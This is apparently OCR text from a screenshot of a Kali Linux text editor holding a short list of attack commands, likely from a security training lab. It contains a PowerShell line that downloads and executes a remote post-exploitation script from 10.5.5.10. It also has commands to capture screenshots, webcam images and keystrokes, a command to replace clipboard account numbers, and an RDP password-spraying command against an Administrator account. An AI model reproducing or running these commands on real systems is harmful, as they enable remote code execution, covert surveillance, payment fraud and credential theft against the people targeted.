 PT_KALI on ___
Applications Places Text Editor Mon 11:10 1
Open commands Save
~/Desktop
IEX(New-Object System.Net.Webclient).DownloadString('http://10.5.5.10/payloads/
CQPostexploitLib.ps1')
Get-Screenshot
Get-WebCamSnapshot
Start-KeyRecording
Start-ClipboardReplaceAccount "5423434543534534534543543"
python3 RDPassSpray.py -u Administrator -p P@ssw0rd -t 10.10.10.200 -d CQURE
TF-
Plain Text Tab Width: 8 Ln 5, Col 1 INS